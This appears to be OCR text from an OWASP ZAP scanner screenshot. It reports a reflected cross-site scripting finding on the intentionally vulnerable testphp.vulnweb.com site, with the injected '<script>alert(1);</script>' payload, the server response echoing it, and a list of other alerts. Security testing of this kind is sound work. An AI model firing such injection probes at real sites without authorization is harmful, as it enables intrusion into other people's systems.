 OWASP ZAP - OWASP ZAP 2.10.0
File Edit View Analyse Report Tools Import Online Help
Edit Alert
Cross Site Scripting (Reflected)
URL: http://testphp.vulnweb.com/secured/newuser.php
Risk: High
Confidence: Medium
Parameter: uaddress
Attack: </li><script>alert(1);</script><li>
Evidence: </li><script>alert(1);</script><li>
CWE ID: 79
WASC ID: 8
Description:
Cross-site Scripting (XSS) is an attack technique that involves echoing
attacker-supplied code into a user's browser instance. A browser
instance can be a standard web browser client, or a browser object
Other Info:
Cancel Save
Quick Start Request Response
Header: Text Body: Text
HTTP/1.1 200 OK
Server: nginx/1.19.0
Date: Wed, 27 Jan 2021 12:15:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
<body>
<div id="masthead">
<h1 id="siteName">ACUNETIX ART</h1>
</div>
<div id="content">
<p>You have been introduced to our database with the above informations:</p><ul><li>Username: ZAP</li><li>Password:
ZAP</li><li>Name: ZAP</li><li>Address: </li><script>alert(1);</script><li></li><li>E-Mail: ZAP</li><li>Phone number: ZAP</
li><li>Credit card: ZAP</li></ul><p>Now you can login from <a href='http://testphp.vulnweb.com/login.php'>here.</p></div>
</body>
</html>
History Search Alerts Output Spider AJAX Spider Active Scan WebSockets
POST: http://testphp.vulnweb.com/guestbook.php
POST: http://testphp.vulnweb.com/guestbook.php
POST: http://testphp.vulnweb.com/search.php?test=query
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/secured/newuser.php
Remote File Inclusion (2)
SQL Injection (7)
Cross Site Scripting (Reflected)
URL: http://testphp.vulnweb.com/secured/newuser.php
Risk: High
Confidence: Medium
Parameter: uaddress
Attack: </li><script>alert(1);</script><li>
Evidence: </li><script>alert(1);</script><li>
CWE ID: 79
WASC ID: 8
Source: Active (40012 - Cross Site Scripting (Reflected))
Activate Windows
Description:
Go to Settings to activate Windows.
Cross-site Scripting (XSS) is an attack technique that involves echoing
attacker-supplied code into a user's browser instance. A browser instance can
Alerts 3 2 4 3 Primary Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0